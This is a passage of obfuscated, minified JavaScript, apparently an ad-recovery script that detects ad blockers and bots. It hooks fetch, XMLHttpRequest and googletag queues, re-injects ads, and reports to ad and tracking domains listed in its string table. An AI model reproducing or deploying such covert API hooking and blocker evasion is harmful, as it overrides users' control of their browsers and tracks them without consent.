0x0:dC[CP(0x1049)];window[CP(0xccb)]={...window[CP(0xccb)],...dH},Array[CP(0x327)](dM)&&dM[CP(0x990)](dI=>{try{dI(dU);}catch(dY){}});}(df),!df)return o7['A'][Co(0x79c)](Co(0xf14)),[Co(0x516),Co(0xed1),Co(0x701),Co(0xbee)][Co(0x255)](dK=>location[Co(0xc2f)][Co(0x768)](dK))&&(Co(0xcef)===o1['A'][Co(0xfd6)](Co(0x441),!0x1)||o0['A'][Co(0x79c)]||Math[Co(0x1093)]()<0.05)&&setTimeout(()=>oh(dZ,!0x1),0x64),void(PH&&[][Co(0x255)](dK=>location[Co(0x8d0)][Co(0x644)](dK))&&function(dK){const Cb=Co,dC=new Set();window[Cb(0x836)](()=>{const Cd=Cb;window[Cd(0x312)]&&window[Cd(0x312)][Cd(0x1049)]&&window[Cd(0x312)][Cd(0x1049)][Cd(0xc41)](()=>{const CR=Cd;window[CR(0x312)][CR(0x585)]()[CR(0xe18)]()[CR(0x4d2)](dH=>function(dU){const CF=CR;var dM,dI;const dY=null===(dM=dU[CF(0xbf6)]())||void 0x0===dM?void 0x0:dM[CF(0xdf4)](),dr=dU[CF(0xc9b)](),dO=dU[CF(0x1084)](),dG=null===(dI=dU[CF(0x391)]())||void 0x0===dI?void 0x0:dI[CF(0x4d2)](dg=>[dg[CF(0xbaa)],dg[CF(0xc4a)]]),di=document[CF(0x366)](dO);if(!di)return null;const dq=function(dg){const CQ=CF;let dA='#'+dg['id'],dB=dg[CQ(0x7bf)];for(;dB;){var dp;const du=dB[CQ(0x8f4)][CQ(0x9f4)](),da=dB[CQ(0x797)]('id'),dx=null===(dp=dB[CQ(0x797)](CQ(0x275)))||void 0x0===dp?void 0x0:dp[CQ(0x9fb)]('\x20');dA=da?du+'#'+da+CQ(0x3db)+dA:dx?du+'.'+dx[CQ(0x9e2)]('.')+CQ(0x3db)+dA:du+CQ(0x3db)+dA,dB=dB[CQ(0x7bf)];}return dA[CQ(0x513)]>0x64?dA[CQ(0x2a7)](dA[CQ(0x513)]-0x64):dA;}(di);return{'id':dY,'adUnitPath':dr,'slotElementId':dO,'sizes':dG,'selector':dq};}(dH))[CR(0x47f)](dH=>dH&&!dC[CR(0x377)](dH['id']))[CR(0x990)](dH=>{const Cj=CR;dC[Cj(0x593)](dH['id']),function(dU,dM){const Cz=Cj;Pq(dU,Cz(0x84e),new Map([['id',dM['id']],[Cz(0x6ce),dM[Cz(0xbef)]],[Cz(0xc0f),dM[Cz(0x4da)]],[Cz(0x266),dM[Cz(0x266)][Cz(0x4d2)](dI=>dI[Cz(0x9e2)]('x'))[Cz(0x9e2)]('|')],[Cz(0x904),dM[Cz(0x904)]],[Cz(0xabb),o0['A'][Cz(0xc1b)]]]));}(dK,dH);});});},0x3e8);}(dZ));const dc=(0x0,bz['z9'])(dv[Co(0xfdc)]);if(!dc)return void o7['A'][Co(0x79c)](Co(0x613));dZ[Co(0xa77)]=dc[Co(0xa77)];const dy=dc[Co(0xfdc)];if(o7['A'][Co(0x79c)](Co(0xb6f)[Co(0x16e)](dc[Co(0xa77)],',\x20')[Co(0x16e)](JSON[Co(0xe31)](dy))),dy[Co(0x162)]&&!new URL(window[Co(0xcab)][Co(0xe6f)])[Co(0x1007)][Co(0x377)](Co(0xfce)))return void o7['A'][Co(0x79c)](Co(0x17c));if(dy[Co(0x606)]&&!dw)return void o7['A'][Co(0x79c)](Co(0xb60));null!==(dW=dy[Co(0xc9e)])&&void 0x0!==dW&&dW[Co(0xa95)]&&await async function(dK,dC){const Cs=Co,dH=dK[Cs(0x41a)](dM=>Array[Cs(0xcd5)](document[Cs(0xd45)](Cs(0x4d3)[Cs(0x16e)](dM,'\x22]'))))[Cs(0x47f)](dM=>dM instanceof HTMLLinkElement)[Cs(0x4d2)](dM=>{const Ck=Cs,dI=dM[Ck(0x797)](Ck(0xe6f));return dI?new Promise(dY=>{const Cm=Ck,dr=document[Cm(0xeeb)](Cm(0x813));dr[Cm(0xc22)]=!0x0,Array[Cm(0xcd5)](dM[Cm(0xef8)])[Cm(0x990)](di=>{const CE=Cm;dr[CE(0x640)](di[CE(0x222)],di[CE(0x286)]);}),dr[Cm(0xe6f)]=(0x0,o3['Wq'])({'protectUrlContext':dC,'url':dI,'kind':o3['MN'][Cm(0x1b2)],'endpoint':o0['A'][Cm(0x6ec)]});let dO=null;const dG=di=>{const CZ=Cm;null!==dO&&(clearTimeout(dO),dO=null),dr[CZ(0x56a)]=null,dr[CZ(0x85e)]=null,dY(di);};dO=setTimeout(()=>{dG(!0x1);},0xbb8),dr[Cm(0x56a)]=()=>{const Cv=Cm;dM[Cv(0xc22)]=!0x0,dG(!0x0);},dr[Cm(0x85e)]=()=>{dG(!0x1);},dM[Cm(0x4db)](Cm(0x962),dr);}):Promise[Ck(0x6bb)](!0x1);}),dU=await Promise[Cs(0xb69)](dH);o7['A'][Cs(0x79c)](Cs(0xf9c)[Cs(0x16e)](JSON[Cs(0xe31)](dU)));}(dy[Co(0xc9e)][Co(0xa95)],dZ),o6['A'][Co(0xc2e)]()&&o6['A'][Co(0xb3f)]()&&(0x0,d2['Y'])(dZ),[Co(0x516),Co(0xed1),Co(0x701),Co(0xbee)][Co(0x255)](dK=>location[Co(0xc2f)][Co(0x768)](dK))&&setTimeout(()=>oh(dZ,!0x0),0x64);const dL=window,dh=(0x0,oV['VS'])(dy[Co(0xc9e)]);if(bv(dZ,dL,dh,{'shouldHookDomContentLoadedLateListeners':!!dy[Co(0xd71)]}),function(dK,dC){const Cf=Co;var dH;if(o7['A'][Cf(0x79c)](Cf(0x1061)),null!==(dH=window[Cf(0xcb1)])&&void 0x0!==dH&&dH[Cf(0x782)])return;const dU=window[Cf(0xcb1)]||[];window[Cf(0xcb1)]={'push':dY=>bf(dY),'__replaced':!0x0};for(const dY of[...dU][Cf(0xaf5)]())bf(dY);const dM=dr=>{const Cw=Cf;if(Cw(0x7fe)===dr[Cw(0x401)]){const dG=dr[Cw(0x636)][0x0]instanceof Request?dr[Cw(0x636)][0x0][Cw(0x2c3)]:dr[Cw(0x636)][0x0];o7['A'][Cw(0x79c)](Cw(0xe54),dr[Cw(0x636)][0x0],Cw(0x619),(0x0,oV['pI'])(dC,dG),Cw(0xbda),dK[Cw(0x7fe)],dK[Cw(0x7fe)][Cw(0xbf9)]),(0x0,oV['pI'])(dC,dG)?dK[Cw(0x7fe)](...dr[Cw(0x636)])[Cw(0xdb8)](dr[Cw(0x6bb)],dr[Cw(0x803)]):dr[Cw(0x803)](...dr[Cw(0xac9)]);}else{if(Cw(0x256)===dr[Cw(0x401)]){const di=of['A'][Cw(0xfd6)](dK)[Cw(0xb0f)][Cw(0xfd6)][Cw(0x2be)](dr[Cw(0xdcf)]);o7['A'][Cw(0x79c)](Cw(0x106d),di),(0x0,oV['pI'])(dC,di)||dr[Cw(0x803)]();}else{if(Cw(0x1ee)===dr[Cw(0x401)]){var dO;if(!dr[Cw(0xb3d)][Cw(0x67d)]||(null===(dO=dr[Cw(0xb3d)][Cw(0x67d)])||void 0x0===dO?void 0x0:dO[Cw(0x513)])<0x2)return void dr[Cw(0x806)]();const dq=dr[Cw(0xb3d)][Cw(0x67d)][0x1];if((0x0,oV['pI'])(dC,dq)||dr[Cw(0x806)](),dr[Cw(0xb3d)][Cw(0xa30)])return;dr[Cw(0xb3d)][Cw(0xa30)]=!0x0;const dg=new XMLHttpRequest();dg[Cw(0x369)]=dA=>{const CW=Cw;var dB,dp;dg[CW(0x1dd)]===XMLHttpRequest[CW(0x792)]&&dr[CW(0xb3d)][CW(0xa0d)]&&(dr[CW(0xb3d)][CW(0xa0d)]=!0x1,dr[CW(0xb3d)][CW(0xa14)]={'readyState':dg[CW(0x1dd)],'response':dg[CW(0xe01)],'responseText':dg[CW(0xac8)],'responseType':dg[CW(0xea1)],'responseURL':dg[CW(0x529)],'responseXML':dg[CW(0xb03)],'status':dg[CW(0xcc1)],'statusText':dg[CW(0xbe7)],'upload':dg[CW(0xb45)]},Object[CW(0xfe2)](dA,CW(0xc9e),{'writable':!0x1,'value':dr[CW(0xb3d)]}),null===(dB=dr[CW(0xb3d)])||void 0x0===dB||null===(dB=dB[CW(0x369)])||void 0x0===dB||null===(dp=dB[CW(0x2be)])||void 0x0===dp||dp[CW(0x2be)](dB,dr[CW(0xb3d)],dA));},dg[Cw(0x56a)]=dA=>{const CX=Cw;var dB,dp;dr[CX(0xb3d)][CX(0xd1e)]&&dr[CX(0xb3d)][CX(0x52c)]&&(dr[CX(0xb3d)][CX(0x52c)]=!0x1,dr[CX(0xb3d)][CX(0xa14)]={'readyState':dg[CX(0x1dd)],'response':dg[CX(0xe01)],'responseText':dg[CX(0xac8)],'responseType':dg[CX(0xea1)],'responseURL':dg[CX(0x529)],'responseXML':dg[CX(0xb03)],'status':dg[CX(0xcc1)],'statusText':dg[CX(0xbe7)],'upload':dg[CX(0xb45)]},Object[CX(0xfe2)](dA,CX(0xc9e),{'writable':!0x1,'value':dr[CX(0xb3d)]}),null===(dB=dr[CX(0xb3d)][CX(0xd1e)])||void 0x0===dB||null===(dp=dB[CX(0x2be)])||void 0x0===dp||dp[CX(0x2be)](dB,dr[CX(0xb3d)],dA));},dg[Cw(0x85e)]=dA=>{const CN=Cw;var dB,dp;dr[CN(0xb3d)][CN(0x85e)]&&dr[CN(0xb3d)][CN(0x52c)]&&(dr[CN(0xb3d)][CN(0x52c)]=!0x1,Object[CN(0xfe2)](dA,CN(0xc9e),{'writable':!0x1,'value':dr[CN(0xb3d)]}),null===(dB=dr[CN(0xb3d)][CN(0x85e)])||void 0x0===dB||null===(dp=dB[CN(0x2be)])||void 0x0===dp||dp[CN(0x2be)](dB,dr[CN(0xb3d)],dA));},dg[Cw(0x83f)][Cw(0x2be)](dg,...dr[Cw(0xb3d)][Cw(0x67d)]),dg[Cw(0x1047)][Cw(0x2be)](dg);}}}},dI=window[Cf(0x1006)]||[];window[Cf(0x1006)]={'push':dr=>setTimeout(()=>dM(dr),0x0)};for(const dr of dI)bf(()=>dM(dr));}(dL,dh),dv[Co(0x642)]&&(0x0,bx['I'])(dv[Co(0x642)],df,dw,dZ),null===(dX=dv[Co(0xdd1)])||void 0x0===dX||dX){const dK=new URL(o0['A'][Co(0x6ec)])[Co(0xc2f)];ow(dZ,(0x0,o5['az'])(dZ,o0['A'][Co(0x6ec)]))[Co(0xb38)](dC=>{const Cc=Co;o7['A'][Cc(0xe72)](Cc(0xc68)[Cc(0x16e)](dC)),(0x0,oP['Pf'])(dC,dK,async dH=>await o7['A'][Cc(0x43d)](Cc(0xc32),dH));});}if(async function(dC,dH,dU){const Cy=Co,dM=dH[Cy(0x740)];dM&&dM[Cy(0x457)]&&(window[Cy(0x312)]=window[Cy(0x312)]||{},window[Cy(0x312)][Cy(0x1049)]=window[Cy(0x312)][Cy(0x1049)]||[],window[Cy(0x312)][Cy(0x1049)][Cy(0xc41)](()=>{const CL=Cy;window[CL(0x312)][CL(0x585)]()[CL(0xfa5)](CL(0xa6a),dI=>{const Ch=CL;if(dI[Ch(0xdac)])return;const dY=function(dO,dG,di,dq,dg,dA){const CS=Ch;var dB,dp;const du=dO[CS(0xe88)][CS(0x524)],da=du[CS(0x768)](CS(0x478))?null===(dB=du[CS(0x9fb)](CS(0x478))[0x1])||void 0x0===dB?void 0x0:dB[CS(0x9fb)](':')[0x0]:PV(),dx=function(dJ,dD,R0,R1,R2,R3,R4,R5,R6,R7,R8,R9,Ro,RP,Rb,Rd,RR,RF,RQ,Rj,Rz,Rs,Rk,Rm,RE){const Cl=CS;return{'dt':Cl(0xbd6),'pd':Cl(0xc53),'di':dJ,'ap':'','sr':R0,'pp':R1,'md':'1','ui':R3,'ti':R4,'de':R5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Rd,'ai':RR,'pc':RF,'cr':RQ,'cb':Rj,'si':'','dm':Rs,'pi':Rk,'bt':'','gt':RE};}(dG[CS(0xa7b)],0x0,di,dq,0x0,da,PV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[CS(0x5b3)](navigator[CS(0xdab)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,dg[CS(0x84f)],dg[CS(0xb0b)],dg[CS(0xf2a)][CS(0xbf6)]()[CS(0x10a4)](),dg[CS(0xcee)],o4['A'][CS(0xad3)](0xf,0x1e),0x0,dg[CS(0xf5f)]&&CS(0xebb)==typeof dg[CS(0xf5f)][0x0]&&CS(0xebb)==typeof dg[CS(0xf5f)][0x1]?''[CS(0x16e)](dg[CS(0xf5f)][0x0],'x')[CS(0x16e)](dg[CS(0xf5f)][0x1]):'',dg[CS(0xcee)],0x0,dA||(null===(dp=dO[CS(0x312)][CS(0x585)]()[CS(0x821)](CS(0x7dd)))||void 0x0===dp?void 0x0:dp[0x0])||'');return dx;}(window,dC,dM[Ch(0xa9c)],dM[Ch(0x5b9)],dI,dU),dr=((dO,dG)=>{const CV=Ch,di=new URL(CV(0x87c));Object[CV(0xb57)](dG)[CV(0x990)](dg=>{const CT=CV;let [dA,dB]=dg;dB&&di[CT(0x1007)][CT(0x1009)](dA,dB);});const dq=dO[CV(0xe88)][CV(0xeeb)](CV(0xe83));return dq[CV(0xe75)]=(0x0,o3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':di[CV(0xe6f)],'endpoint':o0['A'][CV(0x6ec)]}),dq[CV(0x640)](CV(0xbb5),CV(0xcef)),dq;})(window,dY);document[Ch(0xcae)][Ch(0x1039)](dr);});}));}(dZ,dy,dv[Co(0x7dd)]),!0x1===(null===(dN=dy[Co(0x5d9)])||void 0x0===dN?void 0x0:dN[Co(0x938)])){const dC=dy[Co(0x5d9)][Co(0x4dc)]||[Co(0x7b0)];(0x0,d1['je'])(dC);}dy[Co(0x664)]||(0x0,d1['lD'])(dy[Co(0x37d)]||[]),(0x0,d1['N2'])(dy[Co(0x37d)]||[]),function(dH,dU,dM){const CK=Co,dI=[],dY=Array[CK(0xcd5)](dH[CK(0xe88)][CK(0xd45)](CK(0xc0e)));for(const dr of dY)try{const dO=dr[CK(0x54d)];if(!dO)continue;if(!b1(dO))continue;bs(dO,dU,dM,dI);}catch(dG){}}(dL,dZ,dh);const dS=bk(dL,dZ,dh),dl=0x3e8;let dV=0x0;function dT(dH){const CC=Co;if(document[CC(0x5ce)])return dV=dH,requestAnimationFrame(dT);dH-dV>=dl&&(window[CC(0x7a1)]?window[CC(0x7a1)](dS,{'timeout':0x78}):setTimeout(dS,0x0),dV=dH),requestAnimationFrame(dT);}requestAnimationFrame(dT);}finally{bw();}})(d5,dR,dQ,dj);}catch(dZ){o7['A'][Ke(0xe72)](dZ,Ke(0x302),dZ[Ke(0x7e2)]),o7['A'][Ke(0x43d)](Ke(0x405),Ke(0x950)+dZ[Ke(0x880)]());}}catch(dv){throw dv;}finally{bw(),(0x0,PX['H4'])();}})(d3);})());})()));function a2P(o,P){const b=a2o();return a2P=function(d,R){d=d-0x141;let F=b[d];return F;},a2P(o,P);}function a2o(){const CH=['-moz-calc(','document.hidden','&height=','[lining-nums|oldstyle-nums]','gcprivacy.com','__fr','window.top.document.domain;','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','is_acceptable_ads_blocked','simpli.fi','compareByGeneratedPositionsInflated','createElement','rlcdn.com','<\x27bottom\x27>','/widgets.html','urlParse','isNameCharCode','adshieldAvgRTT','OWptYW53eXF4MHM1NHp1dG82aA==','getPrototypeOf','includeHosts','navigator.plugins\x20is\x20undefined','dotted|solid|space|<string>','<length>|<percentage>','attributes','https://report.error-report.com/modal?','normal|light|dark|<palette-identifier>','htlad-','mgid.com','rotate(\x20[<angle>|<zero>]\x20)','getAtrule','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','and','Node_appendChild','lookupOffset','Frame\x20not\x20visible','/cdn/adx/open/integration.html','as_inventory_id','smsonline.cloud','setAttributeNS','/dbm/ad','<length>','HTMLVideoElement','<box>|margin-box','https://s.html-load.com','encode','MSG_SYN_URG','conative.network','lookupType','adnami.io','privacymanager.io','AnPlusB','Terminate\x20-\x20non-adblock','targeting','AttributeSelector','throw','advertisement__label','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','resource','ins.adsbygoogle','anymind360.com','Missed\x20`structure`\x20field\x20in\x20`','Blob','Date.now','abs(\x20<calc-sum>\x20)','throw\x20new\x20Error();','as_domain','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','osano-','<transform-function>+','<any-value>','matchProperty','auto|always|avoid|left|right|recto|verso','(\x5cs|>)','slot','adunit','gpt_','connection','domcontentloaded','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','Text','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','print','scrollX,Y','normal|<percentage>','element','HTMLScriptElement_attributionSrc','\x27))','none|left|right|both|inline-start|inline-end','expression','auto|stable&&both-edges?','gpt-adshield','insert','getSetCookie','https://consent.programme-tv.net','Unknown\x20node\x20type\x20`','partitioned','BatteryManager','defaultPrevented','reserved1Input','<composite-style>#','object','auto|<custom-ident>','HTMLScriptElement','<complex-selector>#','Element_className','source','kayzen.io','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','copy','cmVzZXJ2ZWQxSW5wdXQ=','urlRegex','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','lines','<number-percentage>{1,4}&&fill?','data-bypass-check-transform','text/html','bad-url-token','none|manual|auto','CSSStyleDeclaration.set/get/removeProperty','ats-','bnh6bg==','bot','wechat','OutOfPageFormat','https://t.html-load.com','finally','size','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<\x27right\x27>','true|false','<masking-mode>#','!(function(){','/iu3','layer(','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<combinator>?\x20<complex-selector>','indexOf','<span\x20id=\x22banner-','cbidsp','sourceMap','medium','Document_referrer','query','c204ZmtocndhOTR5MGV1cGoybnEx','Unknown\x20node\x20type:\x20','outerHeight','91d63f52','dpi','load','getLocationRange','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<unknown>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','/ivt/detect','(-token','sequentum','__lastWatirAlert','\x22inventories\x22','android','<\x27top\x27>{1,2}','break','HTMLImageElement_src','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','cos(\x20<calc-sum>\x20)','<length>\x20<length>?','kargo.com','none|path(\x20<string>\x20)','UserAgent','ads-twitter.com','Navigator','<repeat-style>#','adpushup.com','Must\x20be\x20between\x200\x20and\x2063:\x20','basename','<\x27opacity\x27>','z-index','is_limited_ads','go.affec.tv','prev_iu_szs','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','banner-ad','sessionId','rfihub.com','Load\x20stylesheet\x20results:\x20','<length-percentage>{1,2}','visualViewport','data-stndz-hidden','function','div#contents\x20>\x20span#ads','option\x20path\x20is\x20invalid','<shape-box>|fill-box|stroke-box|view-box','useragent','addEventListener','Symbol','mailto:','cssRules','Mismatch','limit_memory_filter','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','<\x27margin-left\x27>','HTMLAnchorElement_protocol','runBoredpandaMonitor\x20error','clearTimeout','HTMLFormElement_action','isInAdIframe','check','ad-unit','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','/negotiate/v4/fetch?passcode=','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','marker-start','HTMLIFrameElement_src','[<length-percentage>|<number>|auto]{1,4}','122530GxcFTI','undefined','find','History_replaceState','perspective(\x20[<length\x20[0,∞]>|none]\x20)','https://example.com/','gpt_requested_time','Function','<wq-name>|<ns-prefix>?\x20\x27*\x27','Exception\x20occurred\x20in\x20hooked\x20property\x20','wrong\x20contentWindow','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','<empty\x20string>','_sources','else','SVGElement','startLine','AtrulePrelude','gpt-enliple','sectionChange','as_test','nowrap|wrap|wrap-reverse','normal|reverse|inherit','opacity(0)','googletag\x20cmd\x20unshift\x20failed\x20:\x20','gpt-funke','credentials',';\x20Priority=Low','get','bidder','</script><script\x20src=\x22','<type-selector>|<subclass-selector>','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','getType','autoRecovery','\x22\x20is\x20not\x20in\x20the\x20set.','boolean','stopImmediatePropagation','protectedHeader','mimeTypesConsistent','defineProperty','root|nearest|self','port1','clientHeight','gzip','<\x27border-width\x27>||<\x27border-style\x27>||<color>','eof','dogdrip.net','dn0qt3r0xannq.cloudfront.net','pub.doubleverify.com','media-amazon.com','Function\x20name\x20must\x20be\x20`url`','close','https://orbidder.otto.de/bid','unit','Parse\x20error:\x20','adContainer','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','AdShield\x20API\x20cmd.push\x20result','caption|icon|menu|message-box|small-caption|status-bar','denied','Number\x20sign\x20is\x20not\x20allowed','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','anonymised.io','[proportional-nums|tabular-nums]','que','HTMLVideoElement_src','Combinator','gemius.pl','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','<grid-line>\x20[/\x20<grid-line>]{0,3}','string-api','grad','link[rel=\x22icon\x22]','__as_rej','searchParams','sascdn.com','set','Document_cookie','<\x27margin-right\x27>','isDelim','x-frame-width','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','purpose','Unknown\x20at-rule\x20descriptor','normal|[<string>\x20<number>]#','HTMLMediaElement','<feature-value-declaration>','computed','auto|balance|stable|pretty','autobild.de','df-srv.de','insertAdjacentHTML','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','last_bfa_at','cssTargetRegex','<\x27align-content\x27>\x20<\x27justify-content\x27>?','<line-width>','copyScriptElement','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','attributeValueKeys','ADS_FRAME','https://prebid.cootlogix.com/prebid/multi/','none|auto|[<string>\x20<string>]+','cWJ1dw==','<time>|<percentage>','-src','360yield.com','width|height|block|inline|self-block|self-inline','AS-ENCODED-VAL','4TiMKAg','selectors','none|always|column|page|spread','gpt-adapex',';\x20Partitioned','firstCharOffset','min','topics.authorizedvault.com','adWrapper','/media/vpaid-display/iframe.html','\x20or\x20hex\x20digit','DOMParser_parseFromString','last_processed_rules_count','normal|<try-size>','srcset','appendChild','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','display','whale','getOwnPropertyDescriptor','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','permission','document_getElementById','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','iframe\x20error\x20event','defineSlot','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','contains','send','auto-add|add(\x20<integer>\x20)|<integer>','cmd','dpcm','<length>|auto','programme.tv','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','odd','podname.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','gpt-adpushup','option\x20maxAge\x20is\x20invalid','powerad.ai','Worker','acos(\x20<calc-sum>\x20)','turn','aditude.io','Document_write','CSSStyleSheet_insertRule','selectorList','<\x27margin-inline\x27>','matchAtruleDescriptor','https://static.dable.io/dist/plugin.min.js','HTMLElement','auto|fixed','svw','[restore-rejections]\x20restoreDeferredRejections__adblock','Document_querySelectorAll','getConfig','abgroup','lookupValue','backgroundImage','Scope','Analytics.event(','https://qa.ad-shield.io','<symbol>+','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','writable','[restore-rejections]\x20handleQueued\x20script_onerror','CAN_content','socdm.com','Rule','URLSearchParams','anyclip.com','fxios/','start|end|left|right|center|justify|match-parent','none|all|<dashed-ident>#','onabort','getLocation','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','\x22googMsgType\x22','recovery_adm_gpt_request','state','<\x27border-top-style\x27>','hadron.ad.gt','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','UNKNOWN','Combinator\x20is\x20expected','revokeObjectURL','3rd-party\x20script\x20error','classList','getSlotElementId','[<integer>&&<symbol>]#','addModule','clear','<time>|none|x-weak|weak|medium|strong|x-strong','adsbygoogle','read-only|read-write|write-only','consentmanager.net','coupang-dynamic','releaseCursor','Terminate\x20-\x20bot\x20detected','<\x27margin-inline-start\x27>','hue-rotate(\x20<angle>\x20)','getItem','springserve.com','random','even','String','en-us','function\x20','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','_grecaptcha_ready','column','SharedStorageWorklet_addModule','onWhiteSpace','flat|preserve-3d','avplayer.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','out_of_page','decodeValues','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','false','getDomId','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','HTMLTableColElement','<\x27left\x27>','idRegex','document.getElementById','doctype','www.google.com','brainlyads.com','s.amazon-adsystem.com','window.as_location','Element_tagName','encodeId','overflow','hookWindowProperty\x20Error:\x20','command','.get','&domain=','ownKeys','Event_stopImmediatePropagation','orientation','[csstree-match]\x20BREAK\x20after\x20','circle|ellipse','__driver_unwrapped','direction','hooked','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','fastclick.net','clip-path','localhost|dable\x5c.io','HTMLElement_dataset','QjggL1k5b11WSENfcDN5dApoVE9OaTVx